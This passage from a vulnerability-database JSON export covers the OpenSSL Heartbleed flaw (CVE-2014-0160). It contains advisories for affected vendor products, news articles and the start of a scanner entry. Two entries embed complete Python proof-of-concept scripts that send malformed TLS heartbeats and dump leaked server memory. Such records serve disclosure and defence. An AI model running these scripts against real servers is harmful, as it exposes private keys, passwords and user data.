"description": "CVE ID:CVE-2014-0160\r\n\r\nBarracuda\u591a\u4e2a\u4ea7\u54c1\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\u3002\r\n\r\nBarracuda\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nBarracuda CudaTel Communication Server 2.x\r\nBarracuda CudaTel Communication Server 3.x\r\nBarracuda Firewall 6.x\r\nBarracuda Link Balancer 2.x\r\nBarracuda Load Balancer\r\nBarracuda Load Balancer 4.x\r\nBarracuda Load Balancer ADC 5.x\r\nBarracuda Message Archiver\r\nBarracuda Message Archiver 3.x\r\nBarracuda Web Application Firewall 7.x\r\nBarracuda Web Filter\r\nBarracuda Web Filter 7.x\n\u76ee\u524d\u5382\u5546\u5df2\u7ecf\u53d1\u5e03\u4e86\u5347\u7ea7\u8865\u4e01\u4ee5\u4fee\u590d\u6f0f\u6d1e\uff0c\u8bf7\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttps://www.barracuda.com/blogs/pmblog?bid=2279",
"published": "2014-04-16T00:00:00",
"title": "Barracuda\u591a\u4e2a\u4ea7\u54c1OpenSSL TLS/DTLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-16T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62181",
"id": "SSV:62181",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T17:26:53",
"description": "CVE ID:CVE-2014-0160\r\n\r\nMcAfee Endpoint Intelligence Agent\u662f\u4e00\u6b3eMcAfee\u4ea7\u54c1\u4e2d\u6240\u4f7f\u7528\u7684\u4e00\u4e2a\u7f51\u7edc\u670d\u52a1\u3002 \r\n\r\nMcAfee Endpoint Intelligence Agent\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nMcAfee Endpoint Intelligence Agent 1.x (Formerly Network Integrity Agent)\nMcAfee Endpoint Intelligence Agent 2.2.1\u7248\u672c\u5df2\u4fee\u590d\u8be5\u6f0f\u6d1e\uff0c\u5efa\u8bae\u7528\u6237\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttp://www.mcafee.com",
"published": "2014-04-21T00:00:00",
"title": "McAfee Endpoint Intelligence Agent OpenSSL TLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-21T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62238",
"id": "SSV:62238",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T17:27:53",
"description": "CVE ID:CVE-2014-0160\r\n\r\nSophos Antivirus\u662f\u4e00\u6b3e\u9632\u75c5\u6bd2\u5e94\u7528\u7a0b\u5e8f\u3002\r\n\r\nSophos Antivirus for vShield\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nSophos Antivirus for vShield 1.0\r\nSophos Antivirus for vShield 1.1\n\u76ee\u524d\u6ca1\u6709\u8be6\u7ec6\u89e3\u51b3\u65b9\u6848\uff1a\r\nhttp://www.sophos.com",
"published": "2014-04-16T00:00:00",
"title": "Sophos Antivirus for vShield OpenSSL TLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-16T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62197",
"id": "SSV:62197",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T13:55:16",
"description": "No description provided by source.",
"published": "2014-07-01T00:00:00",
"title": "OpenSSL 1.0.1f TLS Heartbeat Extension - Memory Disclosure (Multiple SSL/TLS versions)",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-07-01T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-86038",
"id": "SSV:86038",
"sourceData": "\n # Exploit Title: [OpenSSL TLS Heartbeat Extension - Memory Disclosure - Multiple SSL/TLS versions]\r\n# Date: [2014-04-09]\r\n# Exploit Author: [Csaba Fitzl]\r\n# Vendor Homepage: [http://www.openssl.org/]\r\n# Software Link: [http://www.openssl.org/source/openssl-1.0.1f.tar.gz]\r\n# Version: [1.0.1f]\r\n# Tested on: [N/A]\r\n# CVE : [2014-0160]\r\n\r\n\r\n#!/usr/bin/env python\r\n\r\n# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected])\r\n# The author disclaims copyright to this source code.\r\n# Modified by Csaba Fitzl for multiple SSL / TLS version support\r\n\r\nimport sys\r\nimport struct\r\nimport socket\r\nimport time\r\nimport select\r\nimport re\r\nfrom optparse import OptionParser\r\n\r\noptions = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')\r\noptions.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')\r\n\r\ndef h2bin(x):\r\n\treturn x.replace(' ', '').replace('\\n', '').decode('hex')\r\n\r\nversion = []\r\nversion.append(['SSL 3.0','03 00'])\r\nversion.append(['TLS 1.0','03 01'])\r\nversion.append(['TLS 1.1','03 02'])\r\nversion.append(['TLS 1.2','03 03'])\r\n\r\ndef create_hello(version):\r\n\thello = h2bin('16 ' + version + ' 00 dc 01 00 00 d8 ' + version + ''' 53\r\n43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf\r\nbd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00\r\n00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88\r\n00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c\r\nc0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09\r\nc0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44\r\nc0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c\r\nc0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11\r\n00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04\r\n03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19\r\n00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08\r\n00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13\r\n00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00\r\n00 0f 00 01 01\r\n''')\r\n\treturn hello\r\n\r\ndef create_hb(version):\r\n\thb = h2bin('18 ' + version + ' 00 03 01 40 00')\r\n\treturn hb\r\n\r\ndef hexdump(s):\r\n\tfor b in xrange(0, len(s), 16):\r\n\t\tlin = [c for c in s[b : b + 16]]\r\n\t\thxdat = ' '.join('%02X' % ord(c) for c in lin)\r\n\t\tpdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)\r\n\t\tprint ' %04x: %-48s %s' % (b, hxdat, pdat)\r\n\tprint\r\n\r\ndef recvall(s, length, timeout=5):\r\n\tendtime = time.time() + timeout\r\n\trdata = ''\r\n\tremain = length\r\n\twhile remain > 0:\r\n\t\trtime = endtime - time.time()\r\n\t\tif rtime < 0:\r\n\t\t\treturn None\r\n\t\tr, w, e = select.select([s], [], [], 5)\r\n\t\tif s in r:\r\n\t\t\tdata = s.recv(remain)\r\n\t\t\t# EOF?\r\n\t\t\tif not data:\r\n\t\t\t\treturn None\r\n\t\t\trdata += data\r\n\t\t\tremain -= len(data)\r\n\treturn rdata\r\n\r\n\r\ndef recvmsg(s):\r\n\thdr = recvall(s, 5)\r\n\tif hdr is None:\r\n\t\tprint 'Unexpected EOF receiving record header - server closed connection'\r\n\t\treturn None, None, None\r\n\ttyp, ver, ln = struct.unpack('>BHH', hdr)\r\n\tpay = recvall(s, ln, 10)\r\n\tif pay is None:\r\n\t\tprint 'Unexpected EOF receiving record payload - server closed connection'\r\n\t\treturn None, None, None\r\n\tprint ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))\r\n\treturn typ, ver, pay\r\n\r\ndef hit_hb(s,hb):\r\n\ts.send(hb)\r\n\twhile True:\r\n\t\ttyp, ver, pay = recvmsg(s)\r\n\t\tif typ is None:\r\n\t\t\tprint 'No heartbeat response received, server likely not vulnerable'\r\n\t\t\treturn False\r\n\r\n\t\tif typ == 24:\r\n\t\t\tprint 'Received heartbeat response:'\r\n\t\t\thexdump(pay)\r\n\t\t\tif len(pay) > 3:\r\n\t\t\t\tprint 'WARNING: server returned more data than it should - server is vulnerable!'\r\n\t\t\telse:\r\n\t\t\t\tprint 'Server processed malformed heartbeat, but did not return any extra data.'\r\n\t\t\treturn True\r\n\r\n\t\tif typ == 21:\r\n\t\t\tprint 'Received alert:'\r\n\t\t\thexdump(pay)\r\n\t\t\tprint 'Server returned error, likely not vulnerable'\r\n\t\t\treturn False\r\n\r\ndef main():\r\n\topts, args = options.parse_args()\r\n\tif len(args) < 1:\r\n\t\toptions.print_help()\r\n\t\treturn\r\n\tfor i in range(len(version)):\r\n\t\tprint 'Trying ' + version[i][0] + '...'\r\n\t\ts = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\r\n\t\tprint 'Connecting...'\r\n\t\tsys.stdout.flush()\r\n\t\ts.connect((args[0], opts.port))\r\n\t\tprint 'Sending Client Hello...'\r\n\t\tsys.stdout.flush()\r\n\t\ts.send(create_hello(version[i][1]))\r\n\t\tprint 'Waiting for Server Hello...'\r\n\t\tsys.stdout.flush()\r\n\t\twhile True:\r\n\t\t\ttyp, ver, pay = recvmsg(s)\r\n\t\t\tif typ == None:\r\n\t\t\t\tprint 'Server closed connection without sending Server Hello.'\r\n\t\t\t\treturn\r\n\t\t\t# Look for server hello done message.\r\n\t\t\tif typ == 22 and ord(pay[0]) == 0x0E:\r\n\t\t\t\tbreak\r\n\r\n\t\tprint 'Sending heartbeat request...'\r\n\t\tsys.stdout.flush()\r\n\t\ts.send(create_hb(version[i][1]))\r\n\t\tif hit_hb(s,create_hb(version[i][1])):\r\n\t\t\t#Stop if vulnerable\r\n\t\t\tbreak\r\n\r\nif __name__ == '__main__':\r\n\tmain()\n ",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://www.seebug.org/vuldb/ssvid-86038"
},
{
"lastseen": "2017-11-19T17:28:38",
"description": "CVE ID:CVE-2014-0160\r\n\r\nOpenSSL\u662f\u4e00\u79cd\u5f00\u653e\u6e90\u7801\u7684SSL\u5b9e\u73b0\uff0c\u7528\u6765\u5b9e\u73b0\u7f51\u7edc\u901a\u4fe1\u7684\u9ad8\u5f3a\u5ea6\u52a0\u5bc6\uff0c\u73b0\u5728\u88ab\u5e7f\u6cdb\u5730\u7528\u4e8e\u5404\u79cd\u7f51\u7edc\u5e94\u7528\u7a0b\u5e8f\u4e2d\u3002\r\n\r\n\u7531\u4e8e\u5904\u7406TLS heartbeat\u6269\u5c55\u65f6\u7684\u8fb9\u754c\u9519\u8bef\uff0c\u653b\u51fb\u8005\u53ef\u4ee5\u5229\u7528\u6f0f\u6d1e\u62ab\u9732\u8fde\u63a5\u7684\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5b58\u50a8\u5668\u5185\u5bb9\u3002\r\n0\r\nOpenSSL 1.0.2-beta\r\nOpenSSL 1.0.1\r\nOpenSSL 1.0.1g\u7248\u672c\u4ee5\u4fee\u590d\u6b64\u6f0f\u6d1e\uff0c\u5efa\u8bae\u7528\u6237\u5347\u7ea7\u4f7f\u7528\uff1a\r\nhttp://www.openssl.org/",
"published": "2014-04-08T00:00:00",
"title": "OpenSSL TLS Hearbeat\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-08T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62086",
"id": "SSV:62086",
"sourceData": "\n #!/usr/bin/python\r\n\r\n# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected])\r\n# The author disclaims copyright to this source code.\r\n\r\nimport sys\r\nimport struct\r\nimport socket\r\nimport time\r\nimport select\r\nimport re\r\nfrom optparse import OptionParser\r\n\r\noptions = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')\r\noptions.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')\r\n\r\ndef h2bin(x):\r\n return x.replace(' ', '').replace('\\n', '').decode('hex')\r\n\r\nhello = h2bin('''\r\n16 03 02 00 dc 01 00 00 d8 03 02 53\r\n43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf\r\nbd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00\r\n00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88\r\n00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c\r\nc0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09\r\nc0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44\r\nc0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c\r\nc0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11\r\n00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04\r\n03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19\r\n00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08\r\n00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13\r\n00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00\r\n00 0f 00 01 01 \r\n''')\r\n\r\nhb = h2bin(''' \r\n18 03 02 00 03\r\n01 40 00\r\n''')\r\n\r\ndef hexdump(s):\r\n for b in xrange(0, len(s), 16):\r\n lin = [c for c in s[b : b + 16]]\r\n hxdat = ' '.join('%02X' % ord(c) for c in lin)\r\n pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)\r\n print ' %04x: %-48s %s' % (b, hxdat, pdat)\r\n print\r\n\r\ndef recvall(s, length, timeout=5):\r\n endtime = time.time() + timeout\r\n rdata = ''\r\n remain = length\r\n while remain > 0:\r\n rtime = endtime - time.time() \r\n if rtime < 0:\r\n return None\r\n r, w, e = select.select([s], [], [], 5)\r\n if s in r:\r\n data = s.recv(remain)\r\n # EOF?\r\n if not data:\r\n return None\r\n rdata += data\r\n remain -= len(data)\r\n return rdata\r\n \r\n\r\ndef recvmsg(s):\r\n hdr = recvall(s, 5)\r\n if hdr is None:\r\n print 'Unexpected EOF receiving record header - server closed connection'\r\n return None, None, None\r\n typ, ver, ln = struct.unpack('>BHH', hdr)\r\n pay = recvall(s, ln, 10)\r\n if pay is None:\r\n print 'Unexpected EOF receiving record payload - server closed connection'\r\n return None, None, None\r\n print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))\r\n return typ, ver, pay\r\n\r\ndef hit_hb(s):\r\n s.send(hb)\r\n while True:\r\n typ, ver, pay = recvmsg(s)\r\n if typ is None:\r\n print 'No heartbeat response received, server likely not vulnerable'\r\n return False\r\n\r\n if typ == 24:\r\n print 'Received heartbeat response:'\r\n hexdump(pay)\r\n if len(pay) > 3:\r\n print 'WARNING: server returned more data than it should - server is vulnerable!'\r\n else:\r\n print 'Server processed malformed heartbeat, but did not return any extra data.'\r\n return True\r\n\r\n if typ == 21:\r\n print 'Received alert:'\r\n hexdump(pay)\r\n print 'Server returned error, likely not vulnerable'\r\n return False\r\n\r\ndef main():\r\n opts, args = options.parse_args()\r\n if len(args) < 1:\r\n options.print_help()\r\n return\r\n\r\n s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\r\n print 'Connecting...'\r\n sys.stdout.flush()\r\n s.connect((args[0], opts.port))\r\n print 'Sending Client Hello...'\r\n sys.stdout.flush()\r\n s.send(hello)\r\n print 'Waiting for Server Hello...'\r\n sys.stdout.flush()\r\n while True:\r\n typ, ver, pay = recvmsg(s)\r\n if typ == None:\r\n print 'Server closed connection without sending Server Hello.'\r\n return\r\n # Look for server hello done message.\r\n if typ == 22 and ord(pay[0]) == 0x0E:\r\n break\r\n\r\n print 'Sending heartbeat request...'\r\n sys.stdout.flush()\r\n s.send(hb)\r\n hit_hb(s)\r\n\r\nif __name__ == '__main__':\r\n main()\n ",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://www.seebug.org/vuldb/ssvid-62086"
}
],
"thn": [
{
"lastseen": "2018-01-27T09:18:11",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "[](<https://1.bp.blogspot.com/-3SCoP4FOfiE/U0RKMR7pksI/AAAAAAAAbHo/1YEQztc6eEw/s1600/OpenSSL-Heartbleed-vulnerability-CVE-2014-0160.png>)\n\nIt is advised to those who are running their web server with OpenSSL 1.0.1 through 1.0, then it is significantly important that you update to OpenSSL 1.0.1g immediately or as soon as possible. \n\n \n\n\nAs this afternoon, an extremely critical programming flaw in the OpenSSL has been discovered that apparently exposed the cryptographic keys and private data from some of the most important sites and services on the Internet.\n\n \n\n\nThe bug was independently discovered by security firm _[Codenomicon](<http://www.codenomicon.com/>)_ along with a Google Security engineer. The flaw is in the popular OpenSSL cryptographic software library and its weakness allows cyber criminals to steal the information protected, under normal conditions, by the SSL (Secure Sockets Layer) or TLS (Transport Security Layer) [encryption](<https://thehackernews.com/search/label/encryption>) used to secure the Internet.\n\n \n\n\nOpenSSL is an open-source implementation of the SSL and TLS protocols. The core library implements the basic cryptographic functions that enable SSL and TLS encryption. Mostly every websites use either SSL or TLS, even the Apache web server that powers almost half of the websites over internet utilizes OpenSSL.\n\n \n\n\n**HEARTBLEED BUG**\n\nThe discoverer of the vulnerability dubbed the bug as \u2018_[Heartbleed bug](<http://heartbleed.com/>)_\u2019, as the exploit rests on a bug in the implementation of OpenSSL\u2019s TLS/DTLS (transport layer security protocols) heartbeat extension (RFC6520).\n\n \n\n\nThis critical bug with code ID_ CVE-2014-0160_, could allows an attacker to expose up to 64kB of memory from the server or a connected client computer running a vulnerable version of OpenSSL software. Specifically, this means that an attacker can steal keys, passwords and other private information remotely.\n\n \n\n\n\u201c_We have tested some of our own services from attacker\u2019s perspective. We attacked ourselves from outside, without leaving a trace. Without using any privileged information or credentials we were able steal from ourselves the secret keys used for our X.509 certificates, usernames and passwords, instant messages, emails and business critical documents and communication_.\u201d\n\n \n\n\nThe [vulnerability](<https://thehackernews.com/search/label/Vulnerability>) in the OpenSSL\u2019s transport layer security (TSL) protocols\u2019 heartbeat section has been in the wild since March 2012 and is supposed to be even more dangerous than [Apple\u2019s recent SSL bug](<https://thehackernews.com/2014/02/apples-ssl-vulnerability-may-allowed.html>), which outcropped the possibility for man-in-the-middle (MitM) attacks.\n\n \n\n\nAs the Heartbleed bug reveals encryption keys that could lead to other compromises, affects past traffic and may affect as much as 66 percent of Internet websites over the internet. 10 out of top 1000 sites are vulnerable to this flaw, including Yahoo Mail, Lastpass and the FBI site. There also is a proof-of-concept exploit for the flaw [posted on Github](<https://gist.github.com/takeshixx/10107280>). On this [website](<https://filippo.io/Heartbleed/>), you can check if your web server is vulnerable or not.\n\n \n\n\n\"_Bugs in single software or library come and go and are fixed by new versions,_\" the researchers who discovered the vulnerability wrote in a blog post published Monday. \"_However this bug has left a large amount of private keys and other secrets exposed to the Internet. Considering the long exposure, ease of exploitations and attacks leaving no trace this exposure should be taken seriously._\"\n\n \n\n\nFixes for the bug have been released by the researchers. So, who are running the OpenSSL 1.0.1f version may update to [OpenSSL 1.0.1g](<https://www.openssl.org/>). The users running older version of OpenSSL are safe. \n \n**Related Important Articles:** \n \n \n \n \n\n\n * [German Developer responsible for HeartBleed Bug in OpenSSL](<https://thehackernews.com/2014/04/german-developer-responsible-for.html>)\n * [How Heartbleed Bug Exposes Your Passwords to Hackers](<https://thehackernews.com/2014/04/how-heartbleed-bug-exposes-your.html>)\n * [How to Protect yourself from the 'Heartbleed' Bug](<https://thehackernews.com/2014/04/how-heartbleed-bug-exposes-your.html>)\n * [Heartbleed - OpenSSL Zero-day Bug leaves Millions of websites Vulnerable](<https://thehackernews.com/2014/04/heartbleed-openssl-zero-day-bug-leaves.html>)\n",
"modified": "2014-04-12T09:01:01",
"published": "2014-04-08T08:23:00",
"id": "THN:0F7112302CBABF46D19CACCCFA6103C5",
"href": "https://thehackernews.com/2014/04/heartbleed-openssl-zero-day-bug-leaves.html",
"type": "thn",
"title": "Heartbleed - OpenSSL Zero-day Bug leaves Millions of websites Vulnerable",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-01-27T09:17:12",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "[](<https://4.bp.blogspot.com/-Q0TNjq7Fcx8/U0riot0TcrI/AAAAAAAAbMs/99nvaMv2pwQ/s1600/Android-blackberry-apple-iphone-heartbleed.jpg>)\n\n[Heartbleed](<https://thehackernews.com/search/label/Heartbleed%20bug>) has left a worst impression worldwide affecting millions of websites and is also supposed to put millions of Smartphones and tablets users at a great risk.\n\n \n\n\nHeartbleed is a critical bug (_[CVE-2014-0160](<https://thehackernews.com/2014/04/how-heartbleed-bug-exposes-your.html>)_) in the popular OpenSSL cryptographic software library, that actually resides in the OpenSSL's implementation of the TLS/DTLS heartbeat extension, which allows attackers to read portions of the affected server\u2019s memory, potentially revealing users data such as usernames, passwords, and credit card numbers, that the server did not intend to reveal.\n\n \n\n\n[OpenSSL](<https://thehackernews.com/search/label/OpenSSL>) is a widely-used cryptographic library which implements the SSL and TLS protocol and protects communications on the Internet, and mostly every websites use either SSL or TLS, even the Apache web server that powers almost half of the websites over internet utilizes OpenSSL.\n\n \n\n\nBut to assume that the users using desktop browsers to visit websites are vulnerable to the Heartbleed bug, will be wrong. Despite 40-60 billion active Smartphone applications may be sharing some of those same servers or connect to their own group of servers that may also be compromised.\n\n \n\n\n**ANDROID**\n\nGoogle wrote in an update on its Online Security [blog](<https://googleonlinesecurity.blogspot.co.uk/2014/04/google-services-updated-to-address.html>) on Wednesday, emphasizing that Android was not vulnerable to the Heartbleed bug, except for a very specific version and can you guess that so called specific version??\n\n \n\n\n[Android](<https://thehackernews.com/search/label/Android>) 4.1.1 Jelly Bean, the one which makes up the majority of Android devices around the world, and which relies on the vulnerable version of OpenSSL.\n\n \n\n\nGoogle didn\u2019t reveal the actual figure that are vulnerable to the bug, but according to the latest [dashboard ](<https://developer.android.com/about/dashboards/index.html?utm_source=ausdroid.net>)released by Google, it is estimated that around 34.4% of the Android devices in use today are running the Android 4.1.x version. \n\n \n\n\nEven last September Google announced that it had activated one billion devices. This means that the minimal number is likely to be in the millions. So, one can imagine how many Smartphones and tablets were at risk.\n\n \n\n\nWell, Google has released the patches for Android 4.1.1 which is being distributed among the Android partners.\n\n \n\n\n**APPLE**\n\n[Apple](<https://thehackernews.com/search/label/Apple>) users can be relaxed knowing that their devices running iOS and OS X are not affected by the most critical security flaw, Heartbleed.\n\n \n\n\n\"_Apple takes security very seriously. IOS and OS X never incorporated the vulnerable software and key web-based services were not affected_,\" Apple told [Re/code](<http://recode.net/2014/04/10/apple-says-ios-osx-and-key-web-services-not-affected-by-heartbleed-security-flaw/>).\n\n \n\n\nInstead using OpenSSL, Apple relies on different SSL/TLS libraries called Secure Transport, which was hit by its own very serious bug in February outcropping the possibility for [man-in-the-middle (MitM) attacks](<https://thehackernews.com/2014/02/apples-ssl-vulnerability-may-allowed.html>) \u2014 though it wasn't as dangerous as the recent OpenSSL Heartbleed security Flaw.\n\n \n\n\nBut still Apple users were not exempted completely, as the users using BBM for private messages on iOS might have been vulnerable to this flaw.\n\n \n\n\n**BLACKBERRY**\n\nBlackberry [confirmed](<http://btsc.webapps.blackberry.com/btsc/viewdocument.do?externalId=KB35882&sliceId=1&cmd=displayKC&docType=kc&noCount=true&ViewedDocsListHelper=com.kanisa.apps.common.BaseViewedDocsListHelperImpl>) that some of its products, including Secure Work Space for iOS and Android, and BlackBerry Link for Windows and Mac OS and even BBM for iOS and Android were vulnerable to the Heartbleed security flaw. The figure of affected users is not least, as about 80 million people use BBM service.\n\n \n\n\nThey have also assured that BlackBerry Smartphones and tablets, BlackBerry Enterprise Server 5, BlackBerry Enterprise Service 10, and the BlackBerry Infrastructure are not affected by the flaw and are fully protected.\n\n \n\n\n**Related Important Articles:**\n\n * [How Heartbleed Bug Exposes Your Passwords to Hackers](<https://thehackernews.com/2014/04/german-developer-responsible-for.html>)\n * [German Developer responsible for HeartBleed Bug in OpenSSL](<https://thehackernews.com/2014/04/german-developer-responsible-for.html>)\n * [How to Protect yourself from the 'Heartbleed' Bug](<https://thehackernews.com/2014/04/how-heartbleed-bug-exposes-your.html>)\n * [Heartbleed - OpenSSL Zero-day Bug leaves Millions of websites Vulnerable](<https://thehackernews.com/2014/04/heartbleed-openssl-zero-day-bug-leaves.html>)\n * [NSA denies Report that Agency knew and exploited Heartbleed Vulnerability](<https://thehackernews.com/2014/04/NSA-Heartbleed-Vulnerability-OpenSSL-Robin-Seggelmann.html>)\n",
"modified": "2014-04-13T19:32:50",
"published": "2014-04-13T08:19:00",
"id": "THN:4868B616BCBA555DA2446F6F0EA837B0",
"href": "https://thehackernews.com/2014/04/billions-of-smartphone-users-affected_13.html",
"type": "thn",
"title": "Billions of Smartphone Users affected by Heartbleed Vulnerability",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
}
],
"nessus": [
{
"lastseen": "2021-01-12T10:12:42",
"description": "Fixes CVE-2014-0160 (RHBZ #1085066)\n\nNote that Tenable Network Security has extracted the preceding\ndescription block directly from the Fedora security advisory. Tenable\nhas attempted to automatically clean and format it as much as possible\nwithout introducing additional issues.",
"edition": 13,
"published": "2014-04-16T00:00:00",
"title": "Fedora 19 : mingw-openssl-1.0.1e-6.fc19 (2014-4999) (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-16T00:00:00",
"cpe": [
"cpe:/o:fedoraproject:fedora:19",
"p-cpe:/a:fedoraproject:fedora:mingw-openssl"
],
"id": "FEDORA_2014-4999.NASL",
"href": "https://www.tenable.com/plugins/nessus/73547",
